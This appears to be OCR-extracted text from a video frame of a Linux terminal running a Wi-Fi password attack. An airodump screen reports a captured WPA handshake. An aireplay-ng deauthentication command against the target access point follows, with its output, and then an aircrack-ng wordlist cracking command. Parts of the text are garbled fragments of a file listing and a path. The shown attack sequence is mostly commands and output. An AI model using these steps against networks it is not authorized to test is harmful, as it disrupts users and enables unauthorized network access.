 matt@laptop: ~
En
(1:24, 6%)
9:37 PM
CH 1 ][ Elapsed: 32 s ][ 2014-12-12 21:35 ][ WPA handshake: 00:22:3F:11:A7:C8
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:22:3F:11:A7:C8 -83 9 287 705 99 1 54e. WPA2 CCMP PSK Implement A Wifi Password
BSSID STATION PWR Rate Lost Packets Probes
00:22:3F:11:A7:C8 90:18:7C:E1:07:E3 -36 1e- 1e 1368 806
matt@laptop:~$ sudo aireplay-ng -0 5 -a 00:22:3F:11:A7:C8 -c 00:22:3F:11:A7:C8 -e "Implement A Wifi Password" mon0
sudo: unable to resolve host laptop
21:36:02 Waiting for beacon frame (BSSID: 00:22:3F:11:A7:C8) on channel 1
21:36:03 Sending 64 directed DeAuth. STMAC: [00:22:3F:11:A7:C8] [97|97 ACKs]
21:36:03 Sending 64 directed DeAuth. STMAC: [00:22:3F:11:A7:C8] [103|103 ACKs]
21:36:04 Sending 64 directed DeAuth. STMAC: [00:22:3F:11:A7:C8] [93|93 ACKs]
21:36:04 Sending 64 directed DeAuth. STMAC: [00:22:3F:11:A7:C8] [101|101 ACKs]
21:36:05 Sending 64 directed DeAuth. STMAC: [00:22:3F:11:A7:C8] [95|95 ACKs]
matt@laptop:~$ sudo aircrack-ng -a2 -b 00:22:3F:11:A7:C8 -w /root/passwords.txt /home
Recordings
-01.kismet.netxml
-02.cap
-02.csv
01.cap